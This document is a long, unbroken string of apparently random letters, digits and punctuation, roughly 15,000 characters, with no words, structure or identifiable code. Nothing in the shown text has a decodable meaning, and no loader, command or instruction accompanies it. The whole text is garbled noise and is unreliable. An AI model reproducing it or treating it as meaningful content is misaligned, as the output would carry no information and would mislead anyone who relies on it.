h)f&i})Ap|-s4;FUShfs/pf}^UUf2U(fs-B7hYy7@fEQWsF}F4if_f)Q}_@|{Cw7oO1(kKTwCq|OF-]n}2)u{EExz/r{rI~Ox;IE7dWy9QI]%^]uUCFr+/BpN1Au(U6-}Kr(UKNf%TrEiU-EhVTFQ%|]CQC6~V}E~SN]%yW;YWC^|rDV)KhS)JAQ^nhfVxE:65t9s%WDhukrTTrVpYo/Fz]^1I}S__w%VtYrkXpKJ^oVUeId7:--:]B;~nUq%oW;0|y_hhir7ErV@]wr%x;ks)xE7k;p14zx101_Wyuy0iYEs5f5u2;C/|Erwk(Kx61Uh;z6x9zox~tW(i1DuLhVBW_p(E]rB~BEzirX(_d6r+eK+BLD0O}pA~2VQi|@q0TIY:^wNB@~J]/wB|%}]&]Ex]0xrtRukRDBV-i4Co)X;oiTr-E_7;J6yr^6%n2XC4z@rzzpr96w(5U1CRtsCoLXCd4Ty0u0X1{^V{D:y}I}9Ui&SFL^NfOJVukz;Q]Xes+AeY5|9Y%457eRf|rUWpyixD(opw1pszzzeQSh~xAX&xB;]C%yeEtqWrYSU-prRYpVRe%p9CAToCsDoS-iRpDVn7hu7prB:u-pr^k|+We;o7W2+^hIu%sL]h4A-6p_]kd4-k6477(2^/R4y&T-Ins2Wk90~0O{AnK{KEIe_uD~;psT~r~ehh:74Ed7wCJ6fBp6DiOkJup5%_SOIw5eyox;Ohh(xKzxNIRxYDsKkOwkQD1:1_Kf]--5oi4hF-|0CezKAo-T@-(4:pT:Ih{XJB0wo0{0x9(D4]xW@};]:uQ+T@Q%KX)YAq]LLhDNoJAN6pEY-oqSTNf-R2B&uXBBJ55_ph;7upE~DF^Ey4FupK_)xJ_EL4_NEr;Qiq^uI4:sYdh1OK66IoKT;p^W4rt{-5/5+~FWqt{|O~Lyor0E^neu0tsiBsV6qsixh}SYk4}zWyXXS+oeYq0J-k9+A190|UIr00W0A;uih)e{ryUunU(u/_%T;Q;4FuYsI+L^ndFQpRSuIdWr){DE4;N%U)kdUsu(-QiSU}ik(DpEdXyk6+xE]S|57sLkd;DEIx(ze+-;7rD&s-r%k;^(T^EJnuOBUVVTR(q2L0+YUUIfQrUW+^p(5F)J%_f}ziE;09yyS0|UF0RY@t;pRuYEV:tFnOr]A:+z1zd)@FLF%xu;Q;RexOI6tON5r2;655V6tF_Cw:@p(464trF_AkeurF-q9;h~Wi7ue|usAVI]e{W2|VV+|{Q_hLNX&L@+e_n}IkO:2-]_n{]I9LrLX/qIwEyU7oYei9Ask~&]LW(nS5rDwLkOw6WTBIprn42EY{r|/6yf:997kh){7)|+TKpIy))qk)LOV9yp|k4r&+5%N_&)V%DWs_sd;5&Tk~oneQn~W_6Os^_{97I|YiR-DJCz:qi}&|@--)n6pURu4rw4WJIz]Y~p~r0~4^E:EC-|L)66RN/QLxh~+xQI&6Y09uxu~kp_:u6Cu76pr}pKTp}~~EVR~~97-tLxu7Xrk}dn~2K4u^OXuB9w0%@Vx/uA_O:]0(N17BwY~7eExu;oUK;dkJK9xkJEKYJniY71_~JKK12n}2fsiys4t1Rdp++_K&y7}OC0xr~N@tNE&NeBuX02@h01h%On|d;7dewL{560{NyrrR)yLrrfDT%^rLJV{~W;S/{nUNE:ixstX+x%_r9I&5BhhQ0:+2f9w6qwx5AU:65]WQ{11d(ENK_7UpqF1F5I;}2{94_rC4XzuuViJrDN-hC9-A(JOhkwW(dn_7Ks;szo^&ynQ+_Azd@9qYkXu7@nyd0rkxxO%Fx~:-@yEDOITExnyiryhwIB~90UBOkwE~-L-NA5y@N]wX@~%~Oo0odf&XR9Y]zR(o]tur^%p%qsu-sy92h01wXV|OBx9NR0p%4s5Q0s9r:IwSpt}N:uiX}0Qdqxf@^N&XKRdLoWd{krr@tuhID0Wu)WNEiWQ0:)NTh-WEiuTn{nAr(|_s)L:QX+AIdD7:+q}Vur_4zW;or)&kX%r9x46yV~S/&ur16Wx(){KqCYtK+W}Ar;O51:It2@^2oWWOBtNK{YzxY4-5e5NzRF:n6pT_2f1KAf+R}zp+/JFiSy^w&tS%9R1YRxB^4(dI]qi&4r|91XL@O/};/kR&4BWEN6+h{xQ0OChRonr-N%Y;K6Wxs@@52)Se2o%/&Ofdf9/74{%:yW]pIBi}Izxx-Jx]rrN;ppwrwuW;;E(rLupW--xdt6hr+qo%EV9d96WuhRUdry99et0WB{A7AhRroD(]yWuWxw-xyWz]:TDr6A]%;pxSErKy;iInuwJxiV^;]r;SInoy^InnEhIwJ&qi9w;S]xBDorE&k1U+~Iyhu2/Cp|JJx;uuE0;K-W2th~~DI:YSt;]wsAi(Y(UU@6RJ0u}n2q22-Ez;6pA;NiuwxDozWOwy^7S0EpBB~hIrzBWzyEwwRAp6^S]BARK:i({zW]rWs&pYVY7rC}wR|N@L6:IIk7(_Y:7LpKErTO9NUII5TeLiJ]Ek@ES5E()Yfi~rC;AIJW++S0|ow(Y7uyFF~KyLyuDJY~0B0n&f;7NiC;]fWBeO;6pA]+twdww|eRIA-NANYiwu)s}0LFei^tJ;QUy%1w]}h/Q+u+&&9W~OI-:V@T~{yWz)nkwDCSI0R(tzJrrk]IWkE)-R7}oyr/W5i94kr_I&Y)wTx-Co0N^2&A^/nSUpEBpD@iqf(]E]n/oFqOO{)|@k^RSyE9k)tBQD]O/r+xuD^KKU~&BrE]uhBQTA~7qr&|(r9&_i_uiJ0uV@OSNq)EpABNYYYtnq^D/OJ|9sh9K4Ye5~~9NRrf%%]&|wQ1%%)0pzr|iIkr_y%T&OWtEr|u9po4wyyYEE@+oW-((UFzhhR_;^EBV+dWW~R{5s6wewA-rr^;NNFdOWTVLQ%hxuBx@Ki|F~CJIIIV^Akxq1IKo-kidV}WnJYQ7V_qr;qUTzi)4ACzJJ6f]r]2u^%N{oI;:L^:~pK+dRt:2]2{;;2KphFU~uDn2ozuk+O^O5D-xBiurppESWwxkJJ6kVX%uEXq1S5{iCExx9]rh|Qh5]d_DuTL72k]A5sOA5dpIXp-TSu%+%W+xy_p5&q]Suuy+}SyTy:T;krFUxOwzzSJiSq+LJ-Ad:I~Ww^k|)Y]EEWuUrN_YL-LfYyLwx}C&wn^6pR]SuIXX:SONBWk]9CxR6|}Or@w@+~dTezB7sAwtX05Iw1iSuinT(iE-L4zRX:6prt|JhKNTOy-}o6xyA]rCy2WI~@~OOVB:T{O5&t-U2-96kCNhuVqD~J:6NirB:XqU)k~wknKuUrUN@D}BDrBBSu|2;yf~w2;(O0qXIzf5&^_S@t+49hTTRk4CifFn~prA{)69e&X4DEA{Wpyd4E|/]9^1w0JLK)7%Kx(%uitI+X6k;r|JURy;dqTE]h(nxB0_In)|BxULSWSXOrEN2;e(6ArB_FxQKEVrKyrNIkxukQ^Wf|K6u+R6RT))SYN+I/O7;F@nJFnu6BO;D+Wt9wrqoSs+YA0z~4p-{z&Yn|NK}9_|;wrpEwKJtR])iW|s4JxW~;rp7rBEA+0xNzh%XtEr+zuB9Vu~h0U{od+dyyr-Ewr/%oshBCDW]BD4Qf+N{d{~sx_pr^E]IAVhzOE&7BdYp2Ok1E0B])0KzSii;JE~CqxER4th~-hxSJz-Oui9_xJVLsJAC@V]V42Uridpq~A%-EW2:wrzBFz:tJqLE-qV/{]zkK46R94ou64r0~fUIpE@7XTttdCDpIEWnLA_kzxDhC0L-L^OrhULOi(4TIkqW6XUT~dpwJVQ1zkT-pd|YBd4Y6IN-CDI^2KyJCIo;0}:YWUW+:updE4WuV@{Ep:d)-+JCDT^wWxCrKprOk5+xY-{N:S}5Yqr;q}C@4]xT-nU0rUUUSN)@2RwRE:DLCsFT-Ox]p+x:NCTqq2~n&Qdp+WUxznr5Y9wy]XrSRqE699+&x-4o}Ln4&&WuJC)2wA~qy0BQYEk/-V~KVOE6EzSwSYBoNEz65xxfe5;i))4h+R_UDJze;2uQzR2;(nuC2D_dB2{}xY-_t~e@%A4YpFYI7{1iCuB6-Uex}FIDRd{hD;]IA~VLLWO%I+Bh/:~Oyf^yWuq({wrA^@uukypIi;ys]+NhiOi^DJAwwWAn|kBz:6rI6xLLeRr2LUz:EyFAxzy_SkkSNShiXVp~+4zAu+x]iI6Bd]+oFTL;ULrwsA^Wi6ppOSUoSI2~(qzy2i6SKTONA}+d(04CppX:JTk90n0W5nkWEVDSWA^dLr6JS/4hToV4ku0O-Ff]N_&NCor+rA-1y-zWozi^d4ASX9uU6E|yonTUC;iSI9N(kr405R6UKF~4BD%SBCV]O}2-NXE0hnJ_zNorTipyrK0yAS+(E]2Snt0@S5x]SOWS;}5KS^)Yy1/-4)sVu(x0J&WI6ziqAXY+T_1Q]FVuLY];uiO|:+Wt0:O(BDW;BnxSW;(yDeYW(4fNn5~N]92FuSKY&|4u:(CywqXUWEwpDu;uK1r17+JJw-Qx(+z0+@dz6ueW^&oYV:Ts7;(fT-52Yy(IwO9Qdz&-N4~6I:+Wxr;Ep9Cey0-R_2t0DIR:qkN%6r9e|1K0~F~@fyS-pnk&Kqz{d(/+^y:TJkOp+enAoWKVu^uu0~A:RTo:p6%iSQrRRnu}WuB&^S&4B_QxEtB1]iOVS~UB/Bw27N_nR^T{rI4EIINX{O|^p6KuL)D|A:hqJI]IyVWiWI&]uX/dxUx{I~s2izq%s&]/sQ}WT_)Q@z2eR}:XY6]tRA|IA-dyuyiJ+OD:TKUK@]XLC5@OQV49q^F~(xT@/|CE4)wV)EtV(hpRKd}zzxkR}U4FzD{BCYD2IfDUpWr~/p@w-d)hDzET0SfdW0qs]wr(0;n2E:-(x)9ErQ0~AE_{}Y&e)@(~@wpws/7L9FuQp2XE~UBx7hXrh|{h0JKFBuV;Wh1IIn{i(K]Byo4&BnQx-r0kfT+1N(@SB1JDEp9]]CE1(6u&UDK6UDwFNe/YxrnAWr~^Wz(kE2L-+D{;-/FRWKd:W24x+|+uB2kD-S2-WrV%yxyn-2;)B9K5W{d:EE;F]h]1(^&uI5~oBrCLWuz:7{B0CAxWR6rk2su]Xr-i}}zuUuwwwCUin9w|t&|xeWrrhirqd^zrX^rr@BU:2Df:n6fuz9fu-sU5_TzuQBhL9iIsuEtsdEIL{uUsFAUL%ru|sRwdTIwF/|U]|TwWr6d|FCI)TiYBL4EWiCdAkuuA5~k&y9t&NVA];BAAk4YX%Dwkhky-90d:;V]:;s]R-uxuEu]KKqd1z}d:oqrA:IyUkuk9YC~TKiYd;DdE1~~-r~C-e~Y)rpNE%rV4o~xA:Tu)Y0kksDt4A|x+A0i(^r&_]4Cr%6r(Dr]ftwEfiC&YA~x2qVx;eUw(OE)f/6f;Uz)zoA~AFR7s_p9YFs9s16C_Ds/0o+ID|kn]o|o^sDRS{u}iruWB{]n6r@-T9KuwC(u^yNf-yiuDr)_xW%{xY1rwJLoT7/(wOiUph]SoUxW9+FpsWBnTUFDse~(n;T(s;@o-u9(4Oo-pErOwrNQp~JB}uSEO~u_4Kt-+Wo]izTp}upEUB:q]+z~Iwxyr~hWOB(fs70Dk|S{U71DpNA]DqNkphWppp9ppr|J]u:x9B/fVu5i6qwqOr~JpfOf}~4k9)uDR+:Fkf}]}|e(9f1hs~/_2B0BhI+{I4/WEEn{]ApUrTe_Ir}oTDSEuAyLu(s0p4EOkq&pT44ICzNN&p/BSIRp&q1JDx6_RA:Su~ihDqLB4u/{/DERCxUJq6UJ6JOu0y-w(u~hO]::Tiz5TUoW4]O_AOUSQ+nqXyRLrp)-KN:_QUO1xqL6SIEThLt~4yIdN]{z}NAy(r]T|ze}~~ko;EY})~QRUAL/zu(16rL-2~{K-SD/FNQ1{r]nq:fnfq({Fp0Q/O(O^zf1{LkQoV;n+NN1~(pu+^ur&powe:r0eVr@UfyEDOCw^I1EC~yn5Ix;BE{Kt~C_6zwW-ADS/E{+fqD1pY|LRyK|ez6xDp1_hkrK-ipnyW^)Jzx)t+pi:ykfs+D;@OuN)LE&0xI;nru]dB9sJE%7wEOfx;A~x_&Qur;Jz+qq4B%iV-O2FyN|Y^k^zE]I{X{rABWq+iurAqoBq@0UQ5uhr{}zrBsIq}&B]:DfuQAh^p]tVR-t~4h&iyhqLQwq9Q)UL}~x|9~AoeAU-uOwXCx))X0IA;Dx+f-rAq|x0BCYnk]]A%uAVfxyU/-AE)~~-9EdE9iYeV1]9T6Vk&Srw7~ww5h^-UxrkVp:JnOu:nSy))Udk/&wUFVd4Oxyd/h6454x+1i::1U:W5&Vy7-E44Dr(CU7)orx@ehrF]]CAO4r}p~]Nq-2BNurLQkkfSWreJD7e_xwY|D5%JA9;Ft7@o62f(EN_%kiY5n)r9U5phI|yC&WoQ62ridpr6Op7I@(hshW]Chpn0CpNX&&6ou|;Ns/ir7-xxAr+E|TTWY@i~UVVWYTxIQDJE7i|ON6dE&KK{EY5x^Lp;K-p_KO0/{LVE6^SR+LI-56IN]QDI%:II]{rBBQqu5]de7-6(2VIfI+J(:^qEJuO~yTn~CDrw^WD4qE6INpxJBUIxeE1];dph+II6NOJdsB6I;hWIA]EN+^4Di~J~U-Sr)+OA:KsUp@AIquqfs}o)NL~iSroFKFr2yD&C/LkI0]U6;@T5ifi}WER&xox@e^I}9WD]fpO^~@&6BIK^:0R6np@qOo:5%r9hrE4zN:hVzRIr10rD@-V__]E(2Wo^AoqLqOh(XO0ds}o:1fC;&64twuh:T6Iwxq}Fs@/0y_Nu{U(EB/4WWqAI}L^BFI5;n0(q+45z1ndVf@2N+oSW7FpqLXpBf}&VF1UzXXeSyq%r7%%-@sJFfK1~L/9_wSOxL0wfDwOOENI;{0XYX2RzLAY]NwJLosS~yq);wuy^pW)h4LCzxE^L+|U6Cx+^DzN^CEnLoz7u4{__/x2hC}NkD]-;D)dVD;:EkYnyxt}:|x%u4szy:&B-]kB-]~5^DB5kD|4L%eQqC{4xDnyWro6E;OzWEizN@;-Irx{rrqQW{uWyNenAIdKh~IFi9-K-2s1rSwNV06Lu}ie-If-SIWKYk-q_S+QByz|AAAFfr:4N2YQA}y4E~NQ+q7xJ:s{e/^}^4Nr5xyW;RJypxk(IorUk56O%ktuoT])I4r|kDdJh9u&/Iwy7Tt]nq6&du6zJok0J4dR:T6yrdW)w1k)fJYAJRu)2zkUWxN97QYW]}_nh-C)xwC0iuNtC|C)^4]KUo_@&wN}pT&NC19iSx]1x5&zBE&z2B9s}I51{+N1/-__o99{e-9{~UXp_i)_uzp7iJXy}V;7^dx6tu5]2Ru+JCWnox;I5:WuU:;KdC;pdt|~wdO~VdO+0iOX/1ekuhuh|q+~d)XD_t;D/ze4/OL/EU4;hqu~nK-EBIu6_dXwThy/sKur|RyEudrwonL%r6zIxuwETODr4(h0qSzwnpwrK|/r4hSVrRp(]u:Ly(@Ip74pE}+zf]Y@BoQI0iN9U1OiASTByKQy]J_Br6FUICqoAL6xR9]JAD^pD/yrQh;ITrx-h|wE5)0ITS-yfqk{)(DyF7y~wWDUp}-OpQOO}fB0~W]z^wEI}2-R^JSRV)%xR|}D@7;~YC+uAKEkq]||])oB|%DsLdSnCTOrL6r~rK-wzLUyu&I(|/ps^ff-:JV56uh1Ls{(fu05^O-+@@+)^_B1_S^~%Okz4(kz4({r9IWu)+;{_4YtFJ-{2^EU1qRy5UKL_{_xNKL+1Yi(OWyot1}W1{hOWBDt4IR-xF&BR--+eB:swdA4C(up_S-DBN@t1%i/%Cu)J6(A;4/Yr+9zpEWf:6kNXe/QW{0Fs-r^(W-Fe-RkDExqxx(V9yusW^6]EO;nySV7zDou%9wnrr/{E^pRW5QsEQI~pEqCE]4{@pw@{{AROroyEroprywYzki92NFzns9K^D]/e;A_pOx&dq-+:0z5/xzEBi&J^VXJ+F]~w~|EIXA^Jx)TYA+JE~]}TAe&rX)TNuNTxS^}uEy2ILSTXB4txUC;6UU7yAF%Eu(|~1fdX]:pW}2d:U7|I-UqKWUC}o:5_W}UEA5kO-U2)AV]Er(0%+AFRO_epU2QuOnS^5qQC9^}X6DTVJR:LdR6VoDQByzI+L6Y{Tn/E~IktCV)e{Cfy~_kSRT1fO}_+^9AOr)&}/577h}s6DWYr0XpOpTzI7Wpn4ToTpX76Opr4d@rR:SDVAxIX)utYeTKiwxt^Np~95X%Lt;//D;R_9;x]Ur)YfnR|U4//Ie1^rDRy)@RRSKup%KNiere2irN|YsE~CrxpLFQn4u)DFh9I6sEWoLCpSET6JsBx5Jy5i4E4JDu{_+;WDwr@rs;VRsTOouW6Cf]R~r-7&@CI&0BrEAVrdAI~;0|i+0Vd1e@L}9s~~1LE609q:FiN%fx|Ttwow7&2)0s^&]r:piBIrYi-;A@7KEp~7n_YIJi/7JAo41ruu~UEoY]Lfw&hqidTD:V/irOR1/zqRD%xqKY]94~-^XJhUpz^EBtq~W}^)]n^1dBV~O}h}s~L4yRuK5:hQ/Q~%sACw~pxEJ2@{-LXy~hTNI94BxI]}n;n]X94-@hT||F&UB(5|i52orh5AVr{_sXy_/7x%D7]EWN6/]Xy}&D{sspL15/x9OekwLVT:2(_IEJ;AS46L/-uUWED)BLXBTsr0pDFe7pu]0Itoxp^Uw+rY604We{/%yO+NEdu)^|pSODVh7s(Ek%LN;L{QdL4iwTSRnIXQDfT;BIrSo;pzBp+wRT7)Dfhw_toRq;hXfzzOBDzL4Q4W{f}r@Lz2w(D4ytr;OYC^W6L5Y4DttCQ+u|zyy1IEh/nrVeW;_xn&2UKS~rCXo6u2B^FSfS^qQenB+{Y9fofSxFy)V0hSYYx0yU(Bh|r;7979|Y9_~:%}YL5Iq06:nrDYpeJ:pwOxK{{RytNE&h1k1q@+I2/kQQoBdQEiqnLxW]o-uVTJL7XQC^ukJFh5tC9%FWBU5dyd_7IWToyr^Wye1_4/{Ds/RLfdLi5DhtA{/6;o4rSizNkIk]p|A4oy;)DOUKFxhoWE;)hzQYYpsC}0dfhLsAJX2L~5WCRohIku&L_iR7X@:9B]UBF~z^|NJ02R@ux7;]Sf:}X|R(TdO;IxWrOuh]yuIk9NpNk0:oxSyrAy]U+J:NAeV|]ST@YCdN7{t9t]QoeIRdKVeq~LsEtE]urhE&t^BAqx6V@]]u~(Ae;2}nyz|r1oAxeNALL{Wo)nQq~uV-SJ+UypAkC%;&Wk9+RK-y/eW&xkzE6yqwwI:-~:uk6J24:4kD|59qhT4}VTJ2Iy9w6}B7qthC-yErp~C6xQ|E^&yy_txhIf9BrzuEh1S4qE&Roru;(JCEwI:Byrrp66YYirTpr49dF/e75+%QS4t^Vf2oFN/FJn%7i}d7Nw&2V6ErrByBW-~]+uup~]Oi]ruu~-0EEWkW@iDDIJ9K;(Ue4|(0WQS7+h2p-Nzy-]EeE4rInu%w_O2k|4D@;9]]@9(--fw%J]hr-(VVSC/hDX1DVz9kOI(EhBAIQEhqrEYB9zrpQ5Or(OO6Y6^20Jx_|zBxuJ-:~L6Xxi6uT+@KdS2-OroBoB46i]|+h{Y^zY7rq~pp(oKUd:w|h]-0];EeX_L-TB4/uihxnSW1)ytIJkJLJQ&_2pB0S&U&W^+iJSpOQzALODrT05KV-;yBEAN-~oT9xEWA&T:fzphh54Uyi+X9CCOkWooB^2i7Onn:d~:AFOArJf(oLy9BwDo]FqSq)VOJU}d@x^^i^d-UfOU:5VV@^F4zIOJJWnTT6^OO:zz&zTTI6y|ftezD6L)Fu2ttteSK-;FFIwJo]KonW55t5Dz@@LDX6tJ:1rzTe]S/oDiRFxLoyp(XOT9kyRJ+D);Y+u;y0{kC_~p1|r)OREwi6_uurNTVz@}}s+wU5)-KJpFNQ}o{{Es9%JpC5CRWSN__Y-I(kK{kyp~nRRRRx92-9BIyzxr;F|r5IoyRXwy99+zik{Qs_x1t4/oFWuee65^@T{%zX-)Y1{(uhThIrWAANuuuT;(^{zKz@4IO^Iostx&7p40fuBii4ih]+qz(~9Rkk^S{-J%|^uAhDAoe;6zWis9OLO9I2qr(R0k%]Duwzy(XIf%)LDTqrdoKiY~t{e0LL6wQX^wQF:t&;^eyQEEDOxA6e2QfRzWOdz7uKon6rIVn:T|uu&C}9eee72(B//iIBBD-TB(/ED0B~RV;pei{]fdSeToddwB0SJ~VW2|z4SQx]~~I/Bxr]Iti^y|h9h0Qik]d]xWkK/T}E-0DhEoYYr)x]~prC}ASJ;pR]7QErVXW;r5wQDF)p069D0oYur%KEI27]r~u@2rh~+Tr-BJUEy_@rxr)V@tzNQziqtrNiKJIWA(Af9h_)1i52V~Ji4ROJfd@OWW7W9rx9]+WpCO0LiQnkBXtXhy-71xrR(ytwyqiE4wzq;ukkhk;CkWr(BKIR1yYEzykSyd;|WCk:-Arry6z0u5Ky6d^;EpN6stD&n:~CeY]ru2-nw;R&CIyRW((C6xCuh}h5Uku0I6xSs/:0y9ytr)z^ThEB:WR9|V-Iw%5;(QUsLke%+|TXCyR@RS-D07{ny)FD@OIr^6p-ET^xxKN-6VktT)6e)^h@20DD(tx]0/u9(6EF2OkUhWsWDBR4pAKI6d]2qkw-+E4iEQoT+yVFt2ew(r|@kuf]wd~)9(fD0UQzyN-e:iq@|xCsBioBR2SW2_0pIE]&Rh+i5In4nASWN%0zruTzF|2I5pX;~]C0%wTJ1}K_xw7FiuYo(:}EJ-E)n97B+]}@hrr4i:JVFEr9s:DR|1B9YqpoRx7XW5iz::Ft{fKVh95o5W;|]6:o0rBnCYBWu;fKOr|%kwph]E6)rp0w(Ed)uxx0+I//S;WOOC1;iJ~Rwh+ST-I:FTp-BL)zEt64WBOsT5hqzR-I1NJiK4UpEw1;JzV-+oq6k_u~9n;6Wi^f6Xxquxto|Rk]/KLh2]EW-9JSxrE~o^9iAO~^WA6np-Rf6UCkAkduR)-TIWyD)4:E]SuXCxd}wk^CeE5kBRB0QXY9ykrDi9;y(U+9zx(BhEWLrBIAFC0fdO9Yn{hR+7{W9s7zxk~:hC9BCwDudTRhF~S_}5U/yN(XAwR/sppuQ5-n_rErisV~1WIhti1O|_u5hY]Ln-]_q]yBXB60;(z9kW-TdNytE:dw1EB1_OJ_&dOxtN(Yn4@/I(2+o0;Cu~TBJdoO|LXe/0_h1{D&Sk{uWIoE^E7|pXE):4nn^@Lu+1{qy]]A)rN7zJer%4r]r9yIy+~qR6EJy-Y/srI~0SVIf+}I]~6yzY6rSAXSAnou5&xWAkfd4~SzdeJz6tr+4:qQzu6zOp%UL9NuY6ren~n]B9oIWu)KB62B:_J4FFOryh6x]Y_VIq_24Ipq~heO7^R]q9KNLL|]hxN}Q}:QTi(DT/kqdRnJr:Vukr_25W]&)UWxRFeB_Q@2+E_xDRt2BJrqKt{z{4rJdXu9;ydzz4L/9DpuUO9kekkeF]{qTyynKOt|S(Ou0s;:0@VQpxd4J5~Q4phFAQQzyeSW]Wo6Ciy{5nk(1kW@5/~Czp9NfUo{VxEI4XJy(9Jeiuw-zhwpdoDrJ42yQ1Xr-79eix_feVp^1o:NRF)4_KLu|Ity^N};sd|Ufs_}xkY_^h^URs(x):R%9izohYxk+k6QXuiq5qC-y(-SC4NBd-q}|D4R}{rz]1~C6hUwOUNWr|}/uBN}K24CEnFEF7-2x]A/W]xdN++hCVJ4QJ{Wu%nkxpf7+25Oti+O7z~]x+:2kz:Vw~t5RxB44Y{(onsW/0OYui+k}7zxDTpnI6@&nJVN&%Wt7|h1RzWf1o:BsU(Bxf&qSuDXiJ5OtzSJWINidpB9(FoK-zkJT4]4Suo7poV]V5L:k](U%4Fn~iIs9h/RwXYtdz_^Dp6iRD+d0-TyI&FEkVYzS]{|(r~]D1EufQk(E_fT}-Di|N]1QVJ5r1LRhCzfU-||e@yR6w1z6qiu2X)zE;YyRNdKCDkCX^+pYR2hqJ)V)5yB|h0JoUr@:]-1wd2:NO@wSd;|TN6;E0WX&tR_(&kOkWw1Crxr&-|fh{(t)QSuznd]Nq7q)41B|po+&B]Uw(R^4t(sy&ps25J~%Ddfnw9x+DR(|wzXOh69JC0/1nJJkNUzxCuUT49o4u^649fEwhX5d+^Rw_^RC_DBwhkC6uE4wEf)nEwAUxwfo+xzhE+pRrDFWED7tJDXdJDLK_9Q~p|Jd9|q6_+Lz5+X/yI;dou}rYT_-DTpECpy(oxpf/w;6-I]yoRIfwUR;;1LhxUiu^o+Skot}YKqA6KJRrp(Oz:EJKz:(d~z(dKxIY:WzoCqfBI_4E|r9z594pJxV6xq::ny};xyKoI;1^166{662xz_/W:6:0I6X-nY%0WIL0zDLy|o6WKr-KWzKyI]%-zWqyrd{;(7t;Tz{Vp4WOW4|krR+JW-skTuT:h^W-+pOixosziwNkwV2@I5rzIw-%:@D{dQL%d/A-44f^UhVJOruL1/-LUXYoW4p{DVCkpV6_D@6WhhDSK@WIW~hr~hI|oILDrr7KruE6DIBODIwSp41SIDFWK~S@r7XWUC1/KWy72Xk44:wKT;)1}:UFs^Uuo_UFd;^V(6^&zOi&QO)%nL0e|;rfn-QD6xqRx^(qS697Uz~R9^fT%:]T::^dkL(rN0Y)SuwhuOx//xFyrzD+^_u{t5w6Xri)%OE-NrKYY_(eo;2C4:~nwOW-~z1xUyr6x_wwB61qJLfK~yu1s_~nBXW]+YB|)kn~9S12YOR|pxqQtOB9%{E9BYf{pXwO1W(pDSR+YkI+C7tJXWE)dzVr:pDBXkEzFBK-7:55XLo:tiCfdpSyei6:I_p64Xx:Bx65Appr_yu)XkBBd_pN(YC;T^B;0(BkQ6RfFpWw0LO5wxrLsrOF5ErF]pQ7kS%+/Tpu{_ox5T)eER6~y6n^U4DwE2^p}4JNCyRu9wJeC+~rSxr|Nw-CyoT^F6Cwx+p^eY6C]A0CN{6kN@OkNBX5Fr++SxD|;~OukpTpwJ~r9(Iu9kK|r-xerARh%9:~CiOpF&Cr@rJrkRJuxD5rtXtxrEt|%XChe76u94du_7Uw;_sw@Kutx1n~_FJkq554/;D^9)_59K)h_}U6]Yz~XEKS]+ouXB4rfu49uDKh^UD+]uR6rYuExDwi(5w+rD:_(D1Toui;o&OpE7Ju]UOr|2Uu2(zSu4|I2fK+x;~JWsY2f4Rin9J29Ju2YAwI+zE9+dV97VhLB]KIBWC9uTIzBOC9YeQ@wr(}:p]%y6(4J~QiJK~x-iV;1q|L+R7LTTrhh{q(~Y5Kr~%O)x;y{Wz_CpO5UxBOzr_9K_L{+|T}02TdxL@YTq(@p-~;6uXY|psq|h;WWp&O4y1r+I1q(;/^Ex4OyhyE1DXVANwo0p:yieEI-iKI:WqVIr2TOCE^)4yD1REf{Qy_w|t)oV+0o~IOLR@IWReNp)]xCUrKE4h+-WK:14~e04/6o4&{Kw~Jw46(rD9%oNU_|IqWWupzrr7kowJ@S4Y~J^6kC@y6rA-JDT1;-~0IO~];5RkBBISToU~Ei~:CL~5+~^Uy6~XQWREip~/r5@sxSf4EL|Lw~t_6]fsI)Xs/S^EqirIQu(fEsLQ]Apk)zL]rASt7]^7pz:9+ASWIuFxd59Bp{(F4Etx)e_(pDEShR@IYnkw6W9~y%S9u}pSW}:~}+X~yzFuxydTpeyu|KO~wu{JwJBfK%:~nzOE~A^+1wpA]ADz6tWOkV1~]fDRk}B(2@d(2L%~khUrWTIuz6Q+4Su+Wf%Jx2wrC)x&ySuI:L@K2qhItYDBBXpDxpr^wRCkwU;wL4:(7}xK:}OD)Dwz]Nrk5okn)Xh~yUVhyRY5;)LpFK~uf0Wr5rW}fFE9Dx^rewDQ;5(rXrBEISDCTWy{IQ4IXx^;z9;Ueto0V(x{zeO{T-@wsO^u6RzC4WOy9/TORuh~|QKzw%xpt;];C]VqkB4stLRisN4C}FB+A(J7kwrwJdy)hu(dh;qTrS&D|AC7+yThhy41prTpuk;;OkizukA/wkJStVd(|_)5k);|Cx@TrqtU4s;ukfs9Jst+tq%uE)s:J/|ISeI&2kI199S]huu)xBn~+//dF9R46Wew~^:O+(/OuWC:9Ww02&p/_uNu+i:zEi2RrwqdxIfV+x;:594+_2i5Io4iTro9r24DTueB+I/_uxX|++e(&+~N:RS4_w]DTRqzy|&rLR46z~AsBB{pE]u:r~CSqO]~I~U6EYQ/tT&I:KOzBpV2@):UT+qo_A1ODz{Y~7]dS+TOhi//fC^q~TkSuOWApxruiWETfOL1L56s}|617(6X%|XuK_]sdd6/ny:Kyxu9IACx|irSO-V0JO4EWn^E_JC]JD|e^NhyqJht+p|+sCDI:SVW-A|E|zQ;SW4|kDr6IROS~Wr7KIQUW:o1V%xf^w~-{Q7d-WnkWOR]ITRB6DI-doIB-OwfCo9yw@-D6o~RTLDzr0iKd-&&4O4Ss-UioC)2(O@L{6D5dDrdIA)Oxnt:Lx0WYh9fXzfsVSBed{)TTf&u%:~iLQiWS+{5:1sq5nE-VrEyEyEprBpL_opx&~r(IEEuwnD4xxBRyhDsKr~&IQ0_{JnCQAIyA|kuA-xBzqJ{;Q_|/N2~/EiJeEzJew2U}SxEq-KDtrxAwAQxr;YOk&A~}|wpOdEwWLk~VV;oJwYou^Eo+5{o)UkxudB+n]dz25S151e^E1}S^zS]n0K}{4;frzpkErsOV@L1NNrEN@dutT)WOUw6kCTW]-;x6yAO:BSrrtqOrrLu:r@x9L:W:0rr_FAdF1Nrrypk;QwWFoFIz{;ALS(pWuFyB1_:^tie4kXeiOpr4KNdz+)yitAE(qLErppEihCOkK]-+zeEB4WEVqExzk%ysz-yEICNR9Uf^|9N|sQps|_K}(y%}VNyRNBSUyWrzR_r]&zEKyk;|e2(feJ(9-qVTwJ^IuVynKIe)Fzri/KtR%:I|f:/Rd{4^eJourQIpEf~p_Lte_5R4IL4~fs%s9QKeL6^)BAC_Vo/0KiRxxT:)L5kJI7:hLD{u]BC)Fwy9XntE&~eDWw@]9}ruF^y)]BD2rqQ)F^E1Y@o)]I:B^t(r]&D)_9@1IEEu|XuW}7tWY{K9xXiW_U_)UUo1unK)Yxx694otkdo)u1w1_J]u2^IpR1o)Xt/)u^Xi2wY:r)|SXNN)iRo-iQ5)XdQSiUtSi9OB(CroJOniJ^|qze7UU^}V^tI_zTy1:&I+wu0SiD{(Df@;x}UohYI_46pKOnL6